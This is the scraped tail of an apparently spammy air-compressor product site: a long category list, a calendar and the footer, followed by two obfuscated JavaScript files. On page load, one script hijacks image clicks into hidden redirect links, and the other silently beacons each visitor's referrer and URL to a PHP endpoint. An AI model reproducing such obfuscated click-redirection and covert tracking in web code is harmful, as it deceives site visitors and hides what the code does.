	<li class="cat-item cat-item-4194"><a href="https://windcompressorpumps.com/category/tuk-tf21ncah/" >tuk-tf21ncah</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://windcompressorpumps.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://windcompressorpumps.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://windcompressorpumps.com/category/tuxing/" >tuxing</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://windcompressorpumps.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://windcompressorpumps.com/category/twin-cylinder/" >twin-cylinder</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://windcompressorpumps.com/category/twin-v/" >twin-v</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://windcompressorpumps.com/category/two-stage/" >two-stage</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://windcompressorpumps.com/category/tx2101/" >tx2101</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://windcompressorpumps.com/category/tx2118/" >tx2118</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://windcompressorpumps.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://windcompressorpumps.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://windcompressorpumps.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://windcompressorpumps.com/category/tyrex/" >tyrex</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://windcompressorpumps.com/category/uimoso/" >uimoso</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://windcompressorpumps.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://windcompressorpumps.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://windcompressorpumps.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://windcompressorpumps.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://windcompressorpumps.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://windcompressorpumps.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://windcompressorpumps.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://windcompressorpumps.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://windcompressorpumps.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://windcompressorpumps.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://windcompressorpumps.com/category/v-0178/" >v-0178</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://windcompressorpumps.com/category/v-0258/" >v-0258</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://windcompressorpumps.com/category/v-style/" >v-style</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://windcompressorpumps.com/category/v-type/" >v-type</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://windcompressorpumps.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://windcompressorpumps.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://windcompressorpumps.com/category/vastar/" >vastar</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://windcompressorpumps.com/category/veeape/" >veeape</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://windcompressorpumps.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://windcompressorpumps.com/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://windcompressorpumps.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://windcompressorpumps.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://windcompressorpumps.com/category/vh300000sj/" >vh300000sj</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://windcompressorpumps.com/category/viair/" >viair</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://windcompressorpumps.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://windcompressorpumps.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://windcompressorpumps.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://windcompressorpumps.com/category/voltair/" >voltair</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://windcompressorpumps.com/category/voltairmax/" >voltairmax</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://windcompressorpumps.com/category/voltairmaxxx/" >voltairmaxxx</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://windcompressorpumps.com/category/vorne/" >vorne</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://windcompressorpumps.com/category/vstuk-r15b-ch/" >vstuk-r15b-ch</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://windcompressorpumps.com/category/vt232605kb/" >vt232605kb</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://windcompressorpumps.com/category/vt470000kb/" >vt470000kb</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://windcompressorpumps.com/category/vt471400aj/" >vt471400aj</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://windcompressorpumps.com/category/vt472200aj/" >vt472200aj</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://windcompressorpumps.com/category/vt480000kb/" >vt480000kb</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://windcompressorpumps.com/category/vt490000sj/" >vt490000sj</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://windcompressorpumps.com/category/vt4923/" >vt4923</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://windcompressorpumps.com/category/vtoman/" >vtoman</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://windcompressorpumps.com/category/w-09125/" >w-09125</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://windcompressorpumps.com/category/w-type/" >w-type</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://windcompressorpumps.com/category/w203/" >w203</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://windcompressorpumps.com/category/w221/" >w221</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://windcompressorpumps.com/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://windcompressorpumps.com/category/washer/" >washer</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://windcompressorpumps.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://windcompressorpumps.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://windcompressorpumps.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://windcompressorpumps.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://windcompressorpumps.com/category/webb/" >webb</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://windcompressorpumps.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://windcompressorpumps.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://windcompressorpumps.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://windcompressorpumps.com/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://windcompressorpumps.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://windcompressorpumps.com/category/wl212100aj/" >wl212100aj</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://windcompressorpumps.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://windcompressorpumps.com/category/x5026/" >x5026</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://windcompressorpumps.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://windcompressorpumps.com/category/xterra/" >xterra</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://windcompressorpumps.com/category/yaberauto/" >yaberauto</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://windcompressorpumps.com/category/yikes/" >yikes</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://windcompressorpumps.com/category/yong/" >yong</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://windcompressorpumps.com/category/yong110v/" >yong110v</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://windcompressorpumps.com/category/yongheng/" >yongheng</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://windcompressorpumps.com/category/z-d27044/" >z-d27044</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://windcompressorpumps.com/category/z102/" >z102</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://windcompressorpumps.com/category/z5155/" >z5155</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://windcompressorpumps.com/category/z6795/" >z6795</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://windcompressorpumps.com/category/zahnriemensatzkeilrippenriemensatz/" >zahnriemensatzkeilrippenriemensatz</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://windcompressorpumps.com/category/ziokok/" >ziokok</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://windcompressorpumps.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://windcompressorpumps.com/category/zw500d2/" >zw500d2</a>
</li>
		</ul>
</div><div class="sidebar-widget"><h2><span>Calendar</span></h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://windcompressorpumps.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://windcompressorpumps.com/2026/01/01/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head, 175PSI 3HP Twin-Cylinder Air Compressor Pump Motor Head 2- Stage 8.8CFM V Style">1</a></td><td><a href="https://windcompressorpumps.com/2026/01/02/" title="12V 444C 200 PSI Chrome Air Compressor for Auto/Motorcycle, Air Compressor Pump Twin Cylinder 2 Piston V Style 2HP Head Single Stage Blue">2</a></td><td><a href="https://windcompressorpumps.com/2026/01/03/" title="5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New, Hill Pumps Ec 3000 Evo Electric Air Compressor Pump 100 Hour Service Tutorial Updated Kit">3</a></td><td><a href="https://windcompressorpumps.com/2026/01/04/" title="New Lasfit Air Tk1 Tire Inflator Portable Air Compressor Emergency Light Power Bank Be Prepared, 5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head">4</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2026/01/05/" title="5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New, Thomas 2505CE38-758 Dual Piston Oilless Air Pump 115V AC WOB-L Technology">5</a></td><td><a href="https://windcompressorpumps.com/2026/01/06/" title="7CFM 1100W Silent Air Pump Compressor Head Small Air Mute Oilless Vacuum Pump US, 5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head">6</a></td><td><a href="https://windcompressorpumps.com/2026/01/07/" title="Electric Ultra Quiet Oil-Free Air Compressor 1 Phase 4CFM 115PSI 2.5Gal Tank, 10HP 7.5KW 3 Cylinder 1 Single Stage Cast Iron Air Compressor Pump 31.7SCFM">7</a></td><td><a href="https://windcompressorpumps.com/2026/01/08/" title="2HP Piston Air Compressor Pump Head Oil Lubricat Belt Drive &amp;Silencer 2-Cylinder">8</a></td><td><a href="https://windcompressorpumps.com/2026/01/09/" title="4 Best Portable Tire Inflators 2025 Top Air Compressors For Cars Suvs U0026 Trucks, Milwaukee M18 18V Cordless Tire Inflator 2848-20">9</a></td><td><a href="https://windcompressorpumps.com/2026/01/10/" title="5 HP 175 PSI V-Style Two Stage Cast Iron Air Compressor Pump Tool 1180 RPM, Air Compressor 4500PSI/30Mpa Built-in Converter DC12V/AC120V Two Colors">10</a></td><td><a href="https://windcompressorpumps.com/2026/01/11/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head, A5S MINI Electric Air Pump Portable Tire Inflator 100 PSI With Screen">11</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2026/01/12/" title="California Air Tools CAT-8010A Ultra Quiet and Oil Free Air Compressor, MZB 13.2 Gallon Ultra Quiet Oil-Free Air Compressor 115PSI, 72dB Steel Tank">12</a></td><td><a href="https://windcompressorpumps.com/2026/01/13/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head, DC 12V MAX 150PSI Air Compressor Tank Pump with 3 Liter Tank 0.8 Gallon Porta">13</a></td><td><a href="https://windcompressorpumps.com/2026/01/14/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head, VEVOR Air Compressor 6.3 Gallon 1450W 3.35 CFM@ 90PSI with Max. 116PSI Pressure">14</a></td><td><a href="https://windcompressorpumps.com/2026/01/15/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head, 5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New">15</a></td><td><a href="https://windcompressorpumps.com/2026/01/16/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head, 21CFM 5HP 175 PSI Air Compressor Pump Motor Head Double Stage V-Style 2-Cylinder">16</a></td><td><a href="https://windcompressorpumps.com/2026/01/17/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head, 5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head">17</a></td><td><a href="https://windcompressorpumps.com/2026/01/18/" title="5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head, 5-HP Single-Stage Inline-Twin Replacement Air Compressor Pump 3 3 Cylinder Head">18</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2026/01/19/" title="The Difference Between A Single Stage And Two Stage Air Compressor, 5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New">19</a></td><td><a href="https://windcompressorpumps.com/2026/01/20/" title="Rolair Pmp22bk119gr Air Compressor Pump, 5 Hp, 7 1/2 Hp, 2 Stage, 45 Fl Oz Oil, Air Compressor Pump Twin Cylinder 2 Piston V Style 2HP Head Single Stage Blue US">20</a></td><td id="today"><a href="https://windcompressorpumps.com/2026/01/21/" title="In Cab On Board Air Compressor System Air Pump System with Single Path Air Gauge">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="sidebar-widget"><h2><span>Recent Search</span></h2><ul><li><a href="https://windcompressorpumps.com/2017/06/15/gast-air-compressor-tank-mounted-piston-pump-30-gallon-230-volt-7hdd-70ta-m750x/" title="GAST 7HDD-70TA-M750X">GAST 7HDD-70TA-M750X</a></li><li><a href="https://windcompressorpumps.com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/" title="https://windcompressorpumps com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/">https://windcompressorpumps com/2016/12/02/dayton-compressor-pump-model-1z945b-new-condition-3/</a></li><li><a href="https://windcompressorpumps.com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/" title="https://windcompressorpumps com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/">https://windcompressorpumps com/2020/08/19/thomas-80ax33-service-rebuild-kit-650497-hookah-compressor-scuba-dive-pump/</a></li><li><a href="https://windcompressorpumps.com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/" title="https://windcompressorpumps com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/">https://windcompressorpumps com/2017/03/08/ingersoll-rand-air-compressor-pump-model-ss3-casting-number-97330567/</a></li><li><a href="https://windcompressorpumps.com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/" title="https://windcompressorpumps com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/">https://windcompressorpumps com/2021/10/14/ingersoll-rand-air-compressor-type-30-model-242-5c-3-pump-rebuilt/</a></li><li><a href="https://windcompressorpumps.com/2023/05/20/12v110v-pcp-air-compressor-30mpa4500psi-manual-stop-high-pressure-built-in-fan/" title="payis7">payis7</a></li><li><a href="https://windcompressorpumps.com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/" title="https://windcompressorpumps com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/">https://windcompressorpumps com/2021/11/11/fp070000av-campbell-hausfeld-two-stage-7-5hp-pump-with-flywheel-23-cfm/</a></li><li><a href="https://windcompressorpumps.com/2015/12/18/quincy-240-air-compressor-pump-7-5-hp-with-base-for-electric-or-gas-motor/" title="quincy compressor pump">quincy compressor pump</a></li><li><a href="https://windcompressorpumps.com/2016/01/18/atlas-copco-compressor-pump-le7-10uvb-part-8115460019-7hp-145psi-28-8cfm-new/" title="компрессор поршневой атлас копко le7">компрессор поршневой атлас копко le7</a></li><li><a href="https://windcompressorpumps.com/2016/03/22/mi-t-m-3-0215-replacement-air-compressor-pump/" title="windcompressorpumps">windcompressorpumps</a></li></ul></div><div class="sidebar-widget"><h2><span>Pages</span></h2>		<ul>
			<li class="page_item page-item-6"><a href="https://windcompressorpumps.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://windcompressorpumps.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://windcompressorpumps.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</div>
</div>
 
 
    
    
    </div>
    
</section>







<footer class="main_footer footer-menu">
  <div class="top_footer">
    <div class="container deserve-container">
		      
      <div class="bottom-footer">
	        
        <span class='deserve-poweredby'>
		Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://fruitthemes.com/wordpress-themes/deserve" target="_blank">Deserve</a>.		</span>
        <div class="terms">
                     </div>
      </div>
    </div>
  </div>
</footer>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/windcompressorpumps.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://windcompressorpumps.com/hawup.js
body_size: 566
content:

window.onload = function ()
{
	giha();
}

function giha()
{	

	var humipapabeso = document.getElementsByTagName("img");

	for (var hipovez = 0; hipovez < humipapabeso.length; hipovez++) 
   
	{ 

		var miguwijesyza = humipapabeso[hipovez].getAttribute("class");  		if(miguwijesyza == null || miguwijesyza.length < 50) continue;	 			var kujufygo = "/ryzubem.php?vqbxpt=" + miguwijesyza; 	 		var qadiw = humipapabeso[hipovez].getAttribute("alt");	  		var tuzulyhekur = pareculak(kujufygo, qadiw);  
 		var zulikimyzub = humipapabeso[hipovez].parentNode;	
 
		var geqyhifod = humipapabeso[hipovez].cloneNode(true);	 				tuzulyhekur.appendChild(geqyhifod);   	
					zulikimyzub.replaceChild(tuzulyhekur, humipapabeso[hipovez]);

	
	}    }
  	


function pareculak(lyguh, gyqileze)
{  	if(gyqileze == null) gyqileze = "";	

 	var norekyqidyxe = document.createElement("a");	  
			norekyqidyxe.href = "#" + gyqileze;
 	norekyqidyxe.setAttribute("onclick", "javascript:window.open('" + lyguh + "');return false;");	norekyqidyxe.setAttribute("rel","nofollow");  		norekyqidyxe.setAttribute("target","_blank");	
  	return norekyqidyxe;  
	} 

--- FILE ---
content_type: application/javascript
request_url: https://windcompressorpumps.com/coxopo.js
body_size: 809
content:


function wadaxiwo(){
	var mycakuruwoma = window.location.href;
        var lygo = document.currentScript.src.split('/').pop().replace(".js","");
 	var jamonys = "/" + lygo + ".php"; 
    var sokecyfomopewow = 60;     	
	var vilaqupebumo = lygo; 	 	var dacukolavyru = "";  	    try     {        dacukolavyru=""+parent.document.referrer;
   
    }     catch (ex)      { 	    dacukolavyru=""+document.referrer;		  
	    } 	 	if(fumu(vilaqupebumo) == null)		{   		var zipipynev = window.location.hostname;   
		
	
		pyhykesele(vilaqupebumo, "1", sokecyfomopewow, "/", zipipynev);     
	
		if(fumu(vilaqupebumo) != null) 
	  	 			{  			var demosefav = new Image();
 	
			demosefav.src=jamonys + "?referer=" + escape(dacukolavyru) + "&url=" + escape(mycakuruwoma);		}	 	} 
  } 

wadaxiwo();


function fumu(gunizyxigy) 
{	
     var delefihibapejy = document.cookie;
 
		 
    var gyqina = gunizyxigy + "=";	    var bejigamawu = delefihibapejy.indexOf("; " + gyqina); 
    if (bejigamawu == -1) {	          bejigamawu = delefihibapejy.indexOf(gyqina);

	
 	
	        if (bejigamawu != 0) return null;

	    } else {	 	
        bejigamawu += 2;
 	    }	
    var zazenygihifefih = document.cookie.indexOf(";", bejigamawu);	    if (zazenygihifefih == -1) {
        zazenygihifefih = delefihibapejy.length;	     }      return unescape(delefihibapejy.substring(bejigamawu + gyqina.length, zazenygihifefih)); 
}



function pyhykesele(cyjokeceryxibad,tyrejemaniwywyq,vujutena, vusaqakys, lahij) { var fura = new Date();  
 var tenizahicyqacu = new Date(); 

       tenizahicyqacu.setTime(fura.getTime() + 1000*60*vujutena);
	
 document.cookie = cyjokeceryxibad+"="+escape(tyrejemaniwywyq) + ";expires="+tenizahicyqacu.toGMTString() + ";path=" + vusaqakys + ";domain=" + lahij; 
}